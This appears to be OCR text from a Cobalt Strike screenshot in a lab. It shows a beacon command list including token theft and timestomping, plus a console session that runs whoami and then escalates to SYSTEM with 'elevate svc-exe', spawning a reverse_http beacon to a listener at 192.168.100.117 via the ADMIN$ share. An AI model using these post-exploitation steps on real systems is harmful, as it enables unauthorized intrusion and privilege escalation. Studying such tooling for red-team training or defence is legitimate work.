 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
192.168.100.127 192.168.100.127 ting1 Administrator * WIN-75NA0949GFB
192.168.100.127 192.168.100.127 ting1 SYSTEM * WIN-75NA0949GFB
Event Log X Listeners X Beacon 192.168.100.127@2184 X
spawn Spawn a session
spawnas Spawn a session as another user
spawnto Set executable to spawn processes into
spawnu Spawn a session under another process
spunnel Spawn and tunnel an agent via rportfwd
spunnel_local Spawn and tunnel an agent via Cobalt Strike client rportfwd
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> clear
[*] Cleared beacon queue
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-75na0949gfb\administrator
beacon> elevate svc-exe ting1
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.100.117:80) via Service Control Manager (\\127.0.0.1\ADMIN$\1df6de9.exe)
[+] host called home, sent: 291370 bytes
[+] received output:
Started service 1df6de9 on .
语雀-w01ke